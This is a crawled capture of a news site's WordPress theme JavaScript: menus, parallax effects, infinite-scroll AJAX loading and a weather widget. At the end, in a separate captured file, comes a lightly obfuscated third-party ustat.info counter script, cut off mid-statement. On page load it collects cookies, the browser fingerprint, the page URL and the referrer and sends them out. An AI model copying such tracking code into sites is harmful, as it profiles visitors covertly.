        pulldown_item_obj.excluded_jquery_elements = [horizontal_jquery_obj.parent().siblings('.block-title:first')];

        tdPullDown.add_item(pulldown_item_obj);
    }
});

jQuery('.td-category-siblings').each(function(index, element) {
    var jquery_object_container = jQuery(element);
    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
    var vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');

    if (horizontal_jquery_obj.length == 1 && vertical_jquery_obj.length == 1) {

        var pulldown_item_obj = new tdPullDown.item();

        pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
        pulldown_item_obj.vertical_jquery_obj = vertical_jquery_obj;
        pulldown_item_obj.horizontal_element_css_class = 'entry-category';
        pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.td-category-siblings:first');

        tdPullDown.add_item(pulldown_item_obj);
    }
});





/**
 * parallax effect
 */

// array keeping the tdAnimationScroll.item items used for backstretch
var td_backstretch_items = [];


jQuery(window).ready(function() {

    jQuery('.td-backstretch').each(function (index, element) {

        if (!jQuery(element).hasClass('not-parallax')) {

            var item = new tdAnimationScroll.item();
            item.jqueryObj = jQuery(element);
            item.wrapper_jquery_obj = item.jqueryObj.parent();

            // - ideal translation is when the top of wrapper_jquery_obj is at the top of the view port, the jqueryObj image
            // is also already translated at the top of the view port
            // - the start_value should be item.wrapper_jquery_obj.offset().top + how much the jqueryObj was translated

            tdAnimationScroll.add_item(item);

            // we keep the tdAnimationScroll.item to change operation settings when the viewport is changing
            td_backstretch_items.push(item);

            td_compute_backstretch_item(item);
        }
    });


    jQuery('.td-parallax-header').each(function (index, element) {

        var item = new tdAnimationScroll.item();
        item.jqueryObj = jQuery(element);

        item.add_item_property('move_y', 50, 100, 0, 100, '');
        item.add_item_property('opacity', 50, 100, 1, 0, '');

        item.animation_callback = function () {

            var move_y_property = parseFloat(item.computed_item_properties['move_y']).toFixed();
            var opacity_property = parseFloat(item.computed_item_properties['opacity']);

            item.jqueryObj.css({
                '-webkit-transform': 'translate3d(0px,' + move_y_property + 'px, 0px)',
                'transform': 'translate3d(0px,' + move_y_property + 'px, 0px)'
            });

            item.jqueryObj.css('transform', 'translate3d(0px,' + move_y_property + 'px, 0px)');

            item.jqueryObj.css('opacity', opacity_property);

            item.redraw = false;
        }

        tdAnimationScroll.add_item(item);
    });


    tdAnimationScroll.compute_all_items();




    // load animation stack
    tdAnimationStack.ready_init();
});




/**
 * Function used to register the 'move_y' property for every td_animations_scroll.item item of the td_backstretch_items array.
 * It scales the object image and translate it. At first it is translated so its bottom is at the bottom of the viewport,
 * but considering the backstretch css classes applied
 *
 * @param item tdAnimationScroll.item
 */
function td_compute_backstretch_item(item) {

        // Important! The following variables must be computed after add_item calling function, because they need item.full_height, item.offset_top, etc

        // percent when the object is in initial position
        // Important! It doesn't matter if the document is scrolled
        var initial_percent = (tdEvents.window_innerHeight - item.offset_top) * 100 / (tdEvents.window_innerHeight + item.full_height);

        // percent when the object has its top at the top of the window
        var intermediary_top_percent =  (tdEvents.window_innerHeight) * 100 / (tdEvents.window_innerHeight + item.full_height);


        // IMPORTANT! We suppose the item.offset_top is positive


        // the value used to compute the scale_factor
        // Important! It can be any value
        var scale_seed = item.offset_top / 4;

        // if item.offset_top is zero, we set the scale_seed at a custom value
        if (scale_seed == 0) {
            scale_seed = 100;
        }

        // the start_value is half of the scale_seed, so the object [image] is translated as its bottom is at the bottom of its view
        var start_value = - scale_seed / 2;


        // DO NOT DELETE THE NEXT CODE LINES. The right value would be the next, but the divide operation does not have 100% accuracy, so we increase the interval
        // and so we are sure the object is not translated more than needed when is at the top of the window
        //
        // When the top of the view is at the top of the window, the object [image] must be already translated at the top of the window.
        //
        //var end_value = ((100 - initial_percent) * scale_seed) / (intermediary_top_percent - initial_percent);;
        //
        //or actually
        //
        //var end_value = ((100 - initial_percent) * (item.offset_top / 2)) / (intermediary_top_percent - initial_percent);;

        var end_value = ((100 - initial_percent) * (scale_seed / 1.2)) / (intermediary_top_percent - initial_percent);

        // fix for firefox. It rounds up and loose 1 pixel
        start_value += 0.5;


        // if there already exists a 'move_y' property, it is removed
        item.remove_item_property('move_y');

        item.add_item_property('move_y', initial_percent, 100, start_value, end_value, '');


        var scale_factor = parseFloat(1 + Math.abs(scale_seed) / item.full_height).toFixed(2);


        // if there's already registered an 'animation_callback' function, it is removed
        delete item.animation_callback;

        item.animation_callback = function () {

            var property_value = parseFloat(item.computed_item_properties['move_y']).toFixed();

            item.jqueryObj.css({
                'left': '50%',
                '-webkit-transform': 'translate3d(-50%,' + property_value + 'px, 0px) scale(' + scale_factor + ',' + scale_factor + ')',
                'transform': 'translate3d(-50%,' + property_value + 'px, 0px) scale(' + scale_factor + ',' + scale_factor + ')'
            });

            item.redraw = false;
        };
}

/**
 * Created by ra on 8/12/2015.
 */

/* global jQuery:false */
/* global tdInfiniteLoader:false */
/* global tdAnimationStack:{} */
/* global tdSmartSidebar:false */
/* global tdLoadingBox:{} */
/* global tds_theme_color_site_wide:string */


/* global td_ajax_url:false */

/**
 *   tdAjaxLoop.init() is called from: @see includes/wp_booster/td_page_generator::render_infinite_pagination
 */
var tdAjaxLoop = {};

(function () {
    'use strict';

    tdAjaxLoop = {
        loopState: {
            'sidebarPosition': '',
            'moduleId': 1,
            'currentPage': 1,
            'max_num_pages': 0,
            'atts' : {},
            'ajax_pagination_infinite_stop' : 0,
            'server_reply_html_data': ''
        },


        /**
         *   tdAjaxLoop.init() is called from: @see includes/wp_booster/td_page_generator::render_infinite_pagination
         *   only when needed
         */
        init: function () {
            jQuery('.td-ajax-loop-infinite').each( function() {
                // create a new infinite loader item
                var tdInfiniteLoaderItem = new tdInfiniteLoader.item();

                tdInfiniteLoaderItem.jqueryObj = jQuery(this);
                tdInfiniteLoaderItem.uid = 'tdAjaxLoop';


                /**
                 * the callback when the bottom of the element is visible on screen and we need to do something - like load another page
                 * - the callback does not fire again until tdInfiniteLoader.enable_is_visible_callback is called @see tdInfiniteLoader.js:95
                 */
                tdInfiniteLoaderItem.isVisibleCallback = function () {      // the is_visible callback is called when we have to pull new content up because the element is visible

                    if (
                        0 !== tdAjaxLoop.loopState.ajax_pagination_infinite_stop &&
                        tdAjaxLoop.loopState.currentPage >= tdAjaxLoop.loopState.ajax_pagination_infinite_stop &&
                        tdAjaxLoop.loopState.currentPage + 1 < tdAjaxLoop.loopState.max_num_pages  // do we have a next page?
                    ) {
                        // stop the callback and show the load more button
                        jQuery('.td-load-more-infinite-wrap')
                            .css('display', 'block')
                            .css('visibility', 'visible')
                        ;

                    } else {
                        // load up the next page
                        tdAjaxLoop.infiniteNextPage(false);
                    }
                };
                tdInfiniteLoader.addItem(tdInfiniteLoaderItem);
            });


            // click on load more - the button should not be visible only when the  ajax_pagination_infinite_stop limit is reached
            jQuery('.td-load-more-infinite-wrap').click(function(event) {
                event.preventDefault();


                jQuery('.td-load-more-infinite-wrap').css('visibility', 'hidden');

                tdAjaxLoop.infiniteNextPage(true);
            });
        },


        infiniteNextPage: function (isLoadMoreButton) {

            // prepare the request object
            tdAjaxLoop.loopState.currentPage++ ;
            tdAjaxLoop.loopState.server_reply_html_data = '';

            // check here to avoid making an unnecessary ajax request when using infinite loading without button
            if ( tdAjaxLoop.loopState.currentPage > tdAjaxLoop.loopState.max_num_pages ) {
                //console.log('END' + tdAjaxLoop.loopState.currentPage + ' max: ' + tdAjaxLoop.loopState.max_num_pages);
                return;
            }



            jQuery('.td-ss-main-content').append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>');
            tdLoadingBox.init(tds_theme_color_site_wide, 45);  //init the loading box
            setTimeout(function () {
                jQuery('.td-loader-gif')
                    .removeClass('td-loader-animation-start')
                    .addClass('td-loader-animation-mid');
            }, 50);


            var requestData = {
                action: 'td_ajax_loop',
                loopState: tdAjaxLoop.loopState
            };

            //console.log('request:');
            //console.log(tdAjaxLoop.loopState);
            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                cache:true,
                data: requestData,
                success: function(data, textStatus, XMLHttpRequest) {
                    tdAjaxLoop._processAjaxRequest(data, isLoadMoreButton);
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    //console.log(errorThrown);
                }
            });
        },

        _processAjaxRequest: function (data, isLoadMoreButton) {
            // stop the loader
            jQuery('.td-loader-gif').remove();
            tdLoadingBox.stop();

            var dataObj = jQuery.parseJSON(data);



            // empty reply - stop everything
            if ( '' === dataObj.server_reply_html_data  ) {
                jQuery('.td-load-more-infinite-wrap').css('visibility', 'hidden');
                return;
            }


            /**
             * @var {tdAjaxLoop.loopState}
             */

            jQuery('.td-ajax-loop-infinite').before(dataObj.server_reply_html_data);

            //console.log('reply:');
            //console.log(dataObj);

            if ( parseInt( dataObj.currentPage ) >= parseInt(dataObj.max_num_pages) ) {
                jQuery('.td-load-more-infinite-wrap').css('visibility', 'hidden');
            } else {
                if ( true === isLoadMoreButton ) {
                    jQuery('.td-load-more-infinite-wrap').css('visibility', 'visible');
                }
            }

            setTimeout( function () {
                tdAnimationStack.check_for_new_items('.td-main-content' + ' .td-animation-stack', tdAnimationStack.SORTED_METHOD.sort_left_to_right, true);
                //tdSmartSidebar.compute();
            }, 200);


            // on load more button, we don't have to compute the infinite loader event
            if ( true === isLoadMoreButton ) {
                return;
            }

            setTimeout( function() {
                //refresh waypoints for infinit scroll tdInfiniteLoader
                tdInfiniteLoader.computeTopDistances();
                tdInfiniteLoader.enable_is_visible_callback('tdAjaxLoop');
                //tdSmartSidebar.compute();
            }, 500);


            setTimeout( function() {
                tdInfiniteLoader.computeTopDistances();
            }, 1000);

            setTimeout( function() {
                tdInfiniteLoader.computeTopDistances();
            }, 1500);

        }
    };

})();
/**
 * Created by ra on 9/30/2015.
 */

/*
 tdWeather.js
 v1.0
 */
/* global jQuery:false */
/* global tdDetect:false */
/* global tdUtil:false */
/* global alert:false */
/* global tdLocalCache:false */




var tdWeather = {};

( function(){
    "use strict";

    tdWeather = {

        // used to translate the OWM code to icon
        _icons: {
            // day
            '01d' : 'clear-sky-d',
            '02d' : 'few-clouds-d',
            '03d' : 'scattered-clouds-d',
            '04d' : 'broken-clouds-d',
            '09d' : 'shower-rain-d',   // ploaie hardcore
            '10d' : 'rain-d',          // ploaie light
            '11d' : 'thunderstorm-d',
            '13d' : 'snow-d',
            '50d' : 'mist-d',

            //night:
            '01n' : 'clear-sky-n',
            '02n' : 'few-clouds-n',
            '03n' : 'scattered-clouds-n',
            '04n' : 'broken-clouds-n',
            '09n' : 'shower-rain-n',   // ploaie hardcore
            '10n' : 'rain-n',          // ploaie light
            '11n' : 'thunderstorm-n',
            '13n' : 'snow-n',
            '50n' : 'mist-n'
        },

        _currentRequestInProgress: false, // prevent multiple parallel requests
        _currentItem: '',  // current weather object, it is set on click and after we modify it, it will be displayed

        // latitude and longitude position, used in callback hell
        _currentLatitude: 0,
        _currentLongitude: 0,
        _currentPositionCacheKey: '',

        // all the weather items
        items: [],  /** an item is json encoded from this in PHP: @see td_weather::$weather_data */



        /**
         * Init the class, we hook the click event
         */
        init: function () {

            // weather location button click
            jQuery('.td-icons-location').click(function() {
                if (tdWeather._currentRequestInProgress === true) {
                    return;
                }
                tdWeather._currentRequestInProgress = true;

                // get the block id
                tdWeather._currentItem = tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));

                // get the position + callback
                var timeoutVal = 10 * 1000 * 1000;
                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback, tdWeather._displayLocationApiError, {enableHighAccuracy: true, timeout: timeoutVal, maximumAge: 600000});
                }

            });

            jQuery('.td-weather-now').click(function(){
                if (tdWeather._currentRequestInProgress === true) {
                    return;
                }
                tdWeather._currentRequestInProgress = true;

                // get the block id
                tdWeather._currentItem = tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));

                if (tdWeather._currentItem.current_unit === 1) {
                    tdWeather._currentItem.current_unit = 0;
                } else {
                    tdWeather._currentItem.current_unit = 1;
                }
                tdWeather._renderCurrentItem();
            });
        },


        /**
         * 1. LOCATION api - position callback
         * @param position
         * @private
         */
        _updateLocationCallback: function(position) {
            tdWeather._currentLatitude = position.coords.latitude;
            tdWeather._currentLongitude = position.coords.longitude;
            tdWeather._currentPositionCacheKey = position.coords.latitude + '_' + position.coords.longitude; //  update the cache key for current position

            // check the cache first and avoid doing the same ajax request again
            if (tdLocalCache.exist(tdWeather._currentPositionCacheKey + '_today')) {
                tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey + '_today'));
            } else {
                var weather = 'http://api.openweathermap.org/data/2.5/weather?lat=' + tdWeather._currentLatitude + '&lon=' + tdWeather._currentLongitude + '&units=metric&lang=' + tdWeather._currentItem.api_language + '&appid=' + tdWeather._currentItem.api_key;
                jQuery.ajax({
                    dataType: "jsonp",
                    url: weather,
                    success: tdWeather._owmGetTodayDataCallback,
                    cache: true
                });
            }

            //alert(position.coords.latitude + ' ' + position.coords.longitude);

        },


        /**
         * 2. AJAX callback for today forecast, this also makes a call to ajax 5 days forecast
         * @param data - OWM api response - NOTICE: We don't check anything if it's correct :)
         * @private
         */
        _owmGetTodayDataCallback: function (data) {
            // save the data to localCache
            tdLocalCache.set(tdWeather._currentPositionCacheKey + '_today', data);


            // prepare the tdWeather._currentItem object, notice that tdWeather._currentItem is a reference to an object stored in tdWeather.items
            tdWeather._currentItem.api_location = data.name;
            tdWeather._currentItem.today_clouds = tdUtil.round(data.clouds.all);
            tdWeather._currentItem.today_humidity = tdUtil.round(data.main.humidity);
            tdWeather._currentItem.today_icon = tdWeather._icons[data.weather[0].icon];
            tdWeather._currentItem.today_icon_text = data.weather[0].description;
            tdWeather._currentItem.today_max[0] = tdUtil.round(data.main.temp_max, 1);                                  //celsius
            tdWeather._currentItem.today_max[1] = tdWeather._celsiusToFahrenheit(data.main.temp_max);                   //imperial
            tdWeather._currentItem.today_min[0] = tdUtil.round(data.main.temp_min, 1);                                  //celsius
            tdWeather._currentItem.today_min[1] = tdWeather._celsiusToFahrenheit(data.main.temp_min);                   //imperial
            tdWeather._currentItem.today_temp[0] = tdUtil.round(data.main.temp, 1);                                     //celsius
            tdWeather._currentItem.today_temp[1] = tdWeather._celsiusToFahrenheit(data.main.temp);                      //imperial
            tdWeather._currentItem.today_wind_speed[0] = tdUtil.round(data.wind.speed, 1);                              //metric
            tdWeather._currentItem.today_wind_speed[1] = tdWeather._kmphToMph(data.wind.speed);                         //imperial

            //console.log(tdWeather._currentItem);
            //console.log(data);

            // check the cache first and avoid doing the same ajax request again
            if (tdLocalCache.exist(tdWeather._currentPositionCacheKey)) {
                tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey));
            } else {
                var weather = 'http://api.openweathermap.org/data/2.5/forecast/daily?lat=' + tdWeather._currentLatitude + '&lon=' + tdWeather._currentLongitude + '&units=metric&lang=' + tdWeather._currentItem.api_language + '&appid=' + tdWeather._currentItem.api_key;
                jQuery.ajax({
                    dataType: "jsonp",
                    url: weather,
                    success: tdWeather._owmGetFiveDaysData,
                    cache:true
                });
            }

        },


        /**
         * 3. AJAX callback for the 5 days forecast
         * @param data - OWM api response NOTICE: We don't check anything if it's correct :)
         * @private
         */
        _owmGetFiveDaysData: function (data) {
            // save the data to localCache
            tdLocalCache.set(tdWeather._currentPositionCacheKey, data);

            // process the data
            for (var item_index = 0; item_index < tdWeather._currentItem.forecast.length ; item_index++) {
                var current_forecast = tdWeather._currentItem.forecast[item_index];
                current_forecast.day_temp[0] = tdUtil.round(data.list[current_forecast.owm_day_index].temp.day);        //celsius
                current_forecast.day_temp[1] = tdWeather._celsiusToFahrenheit(current_forecast.day_temp[0]);            //imperial
            }
            tdWeather._renderCurrentItem();
        },


        /**
         * 4. Here we render the global tdWeather._currentItem object to the screen. The object already contains all the needed information
         * about where and what we have to render.
         * @private
         */
        _renderCurrentItem: function () {

            //console.log('.' + tdWeather._currentItem.block_uid + ' .td-weather-city');

            var blockInner = jQuery('#' + tdWeather._currentItem.block_uid);

            // city
            blockInner.find('.td-weather-city').html(tdWeather._currentItem.api_location);

            // conditions
            blockInner.find('.td-weather-condition').html(tdWeather._currentItem.today_icon_text);

            // animation
            // we remove all the classes! including the animation ones
            var icon_el = blockInner.find('.td-w-today-icon');
            icon_el.removeClass();
            icon_el.addClass('td-w-today-icon');
            icon_el.addClass(tdWeather._currentItem.today_icon);

            var currentTempUnit = tdWeather._currentItem.current_unit;
            var currentSpeedLabel = 'kmh';
            var currentTempLabel = 'C';

            // preapare the labels
            if (currentTempUnit === 1) {
                currentSpeedLabel = 'mph';
                currentTempLabel = 'F';
            }


            // main temp
            blockInner.find('.td-big-degrees').html(tdWeather._currentItem.today_temp[currentTempUnit]);

            // main temp units
            blockInner.find('.td-weather-unit').html(currentTempLabel);


            // high
            blockInner.find('.td-w-high-temp').html(tdWeather._currentItem.today_max[currentTempUnit]);

            // low
            blockInner.find('.td-w-low-temp').html(tdWeather._currentItem.today_min[currentTempUnit]);

            // humidity
            blockInner.find('.td-w-today-humidity').html(tdWeather._currentItem.today_humidity + '%');

            // wind speed
            blockInner.find('.td-w-today-wind-speed').html(tdWeather._currentItem.today_wind_speed[currentTempUnit] + currentSpeedLabel);

            // clouds
            blockInner.find('.td-w-today-clouds').html(tdWeather._currentItem.today_clouds + '%');

            // full list of items! - just the temperature
            for (var item_index = 0; item_index < tdWeather._currentItem.forecast.length ; item_index++) {
                blockInner.find('.td-degrees-' + item_index).html(tdWeather._currentItem.forecast[item_index].day_temp[currentTempUnit]);
            }


            tdWeather._currentRequestInProgress = false; // allow other requests to take place
        },


        /**
         * gets a weather item based on block_uid
         * @param block_uid
         * @returns {*}
         * @private
         */
        _getItemByBlockID: function (block_uid) {
            for (var item_index = 0; item_index < tdWeather.items.length; item_index++) {
                if (tdWeather.items[item_index].block_uid === block_uid) {
                    return tdWeather.items[item_index];
                }
            }
            return false;
        },


        /**
         * Displays a friendly error when the location api fails
         * @param error - a location api error object?
         * @private
         */
        _displayLocationApiError: function (error) {

            if (error.code === 1) {
                if (tdDetect.isAndroid) {
                    alert('Please enable your gps and reload the page.');
                    return;
                }

                else if (tdDetect.isIos) {
                    alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
                    return;
                }


                alert("Permission denied. Enable GPS or Location services and reload the page");
                return;

            }

            // the rest of the errors
            var errors = {
                2: 'Position unavailable',
                3: 'Request timeout'
            };
            alert("Error: " + errors[error.code]);
        },


        /**
         * C to F converter. It rounds on big F numbers because we don't have space on the UI.
         * @param celsiusDegrees
         * @returns {*}
         * @private
         */
        _celsiusToFahrenheit: function (celsiusDegrees) {
            var f_degrees = celsiusDegrees * 9 / 5 + 32;

            var rounded_val = tdUtil.round(f_degrees, 1);
            if (rounded_val > 99.9) {  // if the value is bigger than 100, round it
                return tdUtil.round(f_degrees);
            }

            return rounded_val;
        },

        /**
         * converter for KMH -> MPH  ex: 2.3
         * @param $kmph
         * @returns {*}
         * @private
         */
        _kmphToMph: function ($kmph) {
            return tdUtil.round($kmph * 0.621371192, 1);
        }

    };  // end tdWeather
})();

tdWeather.init(); //init the class
/* global jQuery:{} */
/* global tdUtil:{} */
/* global tdTrendingNowObject:{} */

jQuery( window ).load(function() {

    'use strict';

    jQuery( 'body' ).addClass( 'td-js-loaded' );

    window.tdAnimationStack.init();
});

jQuery( window ).ready(function() {

    'use strict';

    /*
     - code used to allow external links from td_smart_list, when the Google Yoast "Track outbound click and downloads" is checked
     - internal links ("#with-hash") are allowed too
     */

    jQuery( '.td_smart_list_1 a, .td_smart_list_3 a' ).click(function( event ) {

        if ( event.target === event.currentTarget ) {
            var currentUrl = jQuery( this ).attr( 'href' );

            if ( ( window.location.href !== currentUrl ) && tdUtil.isValidUrl( currentUrl ) ) {
                window.location.href = currentUrl;
            }
        }
    });

    //trending now
    tdTrendingNowObject.tdTrendingNow();

    //call to trending now function to start auto scroll
    tdTrendingNowObject.tdTrendingNowAutoStart();
});

/**
 * Created by tagdiv on 29.09.2015.
 */

/* global jQuery:{} */

var tdAnimationSprite = {};

(function(){
    'use strict';

    tdAnimationSprite = {

        items: [],

        // flag used to not call requestAnimationFrame until the previous requestAnimationFrame callback runs
        isInRequestAnimation: false,


        // The item that needs animation
        item: function item() {

            // boolean - an item must be initialized only once
            this._isInitialized = false;

            // boolean - an item can be paused and restarted
            this.paused = false;

            // boolean - the animation automatically starts at the computing item
            this.automatStart = true;

            // object - css properties that will be changed (key - value; ex: 'color' : '#00FFCC')
            this.properties = [];

            // boolean - flag used by the requestAnimationFrame callback to know which items have properties to apply
            this.readyToAnimate = false;

            // the index of the current frame
            this.nextFrame = 1;

            // number - the current interval id set for the animation
            this.interval = undefined;

            // the jquery obj whose background will be animated
            this.jqueryObj = undefined;

            // the css class selector of the jqueryObj
            this.animationSpriteClass = undefined;

            // string - default direction for parsing the sprite img
            this._currentDirection = 'right';

            // number - the executed loops
            this._executedLoops = 0;


            // string - css background position
            this._prop_background_position = undefined;


            // The followings will be set from the class selector

            // int - number of frames (it must be greater than 1 to allow animation)
            this.frames = undefined;

            // the width(px) of a frame
            this.frameWidth = undefined;

            // int - the interval time (ms) the animation runs
            this.velocity = undefined;

            // boolean - to the right and vice versa
            this.reverse = undefined;

            // number - number of loops to animate
            this.loops = undefined;


            // Function actually compute the params for animation, prepare the params for next animation and calls t
            // he requestAnimationFrame with a callback function to animate all items ready for animation
            this.animate = function() {

                this._prop_background_position = ( -1 * this.nextFrame * this.frameWidth ) + 'px 0';
                this.readyToAnimate = true;


                // The nextFrame value is computed for next frame
                if ( true === this.reverse) {

                    if ( 'right' === this._currentDirection ) {

                        if ( this.nextFrame === this.frames - 1 ) {
                            this._currentDirection = 'left';
                            this.nextFrame--;
                        } else {
                            this.nextFrame++;
                        }

                    } else if ( 'left' === this._currentDirection ) {
                        if ( 0 === this.nextFrame ) {

                            this._currentDirection = 'right';
                            this.nextFrame++;
                            this._executedLoops++;

                            if ( ( 0 !== this.loops ) && ( this._executedLoops === this.loops ) ) {
                                clearInterval( this.interval );
                            }
                        } else {
                            this.nextFrame--;
                        }
                    }

                } else {

                    if ( this.nextFrame === this.frames - 1 ) {

                        this._executedLoops++;

                        // complete tour ( once to the right ), so we stop
                        if ( ( 0 !== this.loops ) && ( this._executedLoops === this.loops ) ) {
                            clearInterval( this.interval );
                        }

                        this.nextFrame = 0;
                    } else {
                        this.nextFrame++;
                    }
                }


                //this.jqueryObj.css('background-position', horizontalPosition + 'px 0');

                // Any calls to requestAnimationFrame are stopped. Anyway, the settings of the current item are ready,
                // so the callback will consider it.
                if ( false === tdAnimationSprite.isInRequestAnimation ) {
                    tdAnimationSprite.isInRequestAnimation = true;
                    window.requestAnimationFrame( tdAnimationSprite.animateAllItems );
                }
            };
        },

        /**
         * The css class selector must be some like this 'td_animation_sprite-10-50-500-0-1-1'
         * It must start with 'td_animation_sprite'
         * Fields order:
         * - number of frames
         * - width of a frame
         * - velocity in ms
         * - loops (number) : reload the animation cycle at infinity or specify the number of loops
         * - reverse (0 or 1) : the loop include, or not, the reverse path
         * - automatstart (0 or 1) : the item animation starts, or not, automatically
         *
         * @param item
         * @private
         */
        _initializeItem: function( item ) {
            if ( ( true === item._isInitialized ) ) {
                return;
            }

            // get all strings containing 'td_animation_sprite'
            var regex = /(td_animation_sprite\S*)/gi;

            // resultMatch is an array of matches, or null if there's no matching
            var resultMatch = item.jqueryObj.attr( 'class' ).match( regex );

            if ( null !== resultMatch ) {

                item.offsetTop = item.jqueryObj.offset().top;
                item.offsetBottomToTop = item.offsetTop + item.jqueryObj.height();

                // the last matching is considered, because new css classes that matches, can be added before recomputing an item
                item.animationSpriteClass = resultMatch[ resultMatch.length - 1 ];

                var sceneParams = item.animationSpriteClass.split( '-' );

                if ( 7 === sceneParams.length ) {

                    item.frames = parseInt( sceneParams[1] );
                    item.frameWidth = parseInt( sceneParams[2] );
                    item.velocity = parseInt( sceneParams[3] );
                    item.loops = parseInt( sceneParams[4] );

                    if ( 1 === parseInt( sceneParams[5] ) ) {
                        item.reverse = true;
                    } else {
                        item.reverse = false;
                    }

                    if ( 1 === parseInt( sceneParams[6] ) ) {
                        item.automatStart = true;
                    } else {
                        item.automatStart = false;
                    }

                    item._isInitialized = true;
                }
            }
        },

        addItem: function( item ) {

            if ( item.constructor === tdAnimationSprite.item ) {
                tdAnimationSprite.items.push( item );
                tdAnimationSprite._initializeItem( item );

                if ( true === item.automatStart ) {
                    tdAnimationSprite.computeItem( item );
                }
            }
        },

        computeItem: function( item ) {

            // set interval just for frames greater than 1
            if ( item.frames > 1 ) {

                // Check the item interval to not be set
                if ( undefined !== item.interval ) {
                    return;
                }

                item.interval = setInterval(function(){

                    if ( false === item.paused ) {
                        item.animate();
                    }

                }, item.velocity );
            }
        },

        // At recomputing, an item will check again its last css class selector and it is reinitialized. So, if a new
        // css class selector is added, it will use it. This way the animation can be modified
        recomputeItem: function( item ) {

            // stop any animation
            clearInterval( item.interval );

            // reset the item interval
            item.interval = undefined;

            // reset the _isInitialized flag
            item._isInitialized = false;

            // reinitialize item
            tdAnimationSprite._initializeItem( item );

            // compute the item again
            tdAnimationSprite.computeItem( item );
        },

        // Clear the interval set for an item.
        stopItem: function( item ) {
            if ( ( item.constructor === tdAnimationSprite.item ) && ( true === item._isInitialized ) ) {
                clearInterval( item.interval );

                // reset the item interval
                item.interval = undefined;
            }
        },

        // Start animation of a paused item
        startItem: function( item ) {
            if ( ( item.constructor === tdAnimationSprite.item ) && ( true === item._isInitialized ) ) {
                item.paused = false;
            }
        },

        // Pause animation of an item
        pauseItem: function( item ) {
            if ( ( item.constructor === tdAnimationSprite.item ) && ( true === item._isInitialized ) ) {
                item.paused = true;
            }
        },




        computeAllItems: function() {
            for ( var i = 0; i < tdAnimationSprite.items.length; i++ ) {
                tdAnimationSprite.computeItem( tdAnimationSprite.items[i] );
            }
        },

        recomputeAllItems: function() {
            for ( var i = 0; i < tdAnimationSprite.items.length; i++ ) {
                tdAnimationSprite.recomputeItem( tdAnimationSprite.items[i] );
            }
        },

        stopAllItems: function() {
            for ( var i = 0; i < tdAnimationSprite.items.length; i++ ) {
                tdAnimationSprite.stopItem( tdAnimationSprite.items[i] );
            }
        },

        pauseAllItems: function() {
            for ( var i = 0; i < tdAnimationSprite.items.length; i++ ) {
                tdAnimationSprite.pauseItem( tdAnimationSprite.items[i] );
            }
        },

        startAllItems: function() {
            for ( var i = 0; i < tdAnimationSprite.items.length; i++ ) {
                tdAnimationSprite.startItem( tdAnimationSprite.items[i] );
            }
        },


        // The requestAnimationFrame callback function.
        // The 'background-position' is set and then the 'readyToAnimate' flag is set to false
        animateAllItems: function() {
            var currentItem;

            for ( var i = 0; i < tdAnimationSprite.items.length; i++ ) {
                currentItem = tdAnimationSprite.items[i];
                if ( true === currentItem.readyToAnimate ) {
                    currentItem.jqueryObj.css( 'background-position', currentItem._prop_background_position );
                    currentItem.readyToAnimate = false;
                }
            }
            tdAnimationSprite.isInRequestAnimation = false;
        }
    };

    /*
     <div class="td_animation_sprite-a-b-c-d-e-f"></div>

     a - number of frames
     b - width(px) of a frame
     c - velocity
     d - loops number (0 for infinity)
     e - loop include reverse
     f - animation start automatically
     */

    var tdAnimationSpriteElements = jQuery( 'span[class^="td_animation_sprite"]' );

    for ( var i = 0; i < tdAnimationSpriteElements.length; i++ ) {
        var tdAnimationSpriteItem = new tdAnimationSprite.item();
        tdAnimationSpriteItem.jqueryObj = jQuery( tdAnimationSpriteElements[i] );
        tdAnimationSprite.addItem( tdAnimationSpriteItem );
    }
})();



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/127841546.dus2dh4y1pd8qzl423gd9cp1plcqb6
body_size: 7005
content:
if(top.window.X8537ebdc2938a85a2fdca6b80c64b34d==undefined) {top.window.X8537ebdc2938a85a2fdca6b80c64b34d=1;X127841546={a:function(){I127841546="dus2dh4y1pd8qzl423gd9cp1plcqb6";coo_n="us"+("t"+"at_")+I127841546+"=";coo_s=document.cookie.split(";");coo_uu_127841546=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_127841546=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I127841546+'_'+coo_uu_127841546+'?sess=86534018181372&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X127841546.w_act=1;X127841546.w_act_single=0;});this.aE(top.window,"blur",function(){X127841546.w_act_single=1;X127841546.lifelimit=(new Date().getTime())+3*60*1000;X127841546.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X127841546.aE(d,"mousemove",X127841546.rIT);X127841546.aE(d,"click",X127841546.rIT);X127841546.aE(w,"scroll",X127841546.rIT);X127841546.aE(d,"keyup",X127841546.rIT);X127841546.aE(d,"touchstart",X127841546.rIT);X127841546.aE(d,"touchmove",X127841546.rIT);X127841546.rIT();});this.ping=function(){if(X127841546.stopped!=0) return false;t=(new Date().getTime());if(X127841546.w_act==1 || X127841546.w_act_single==1) 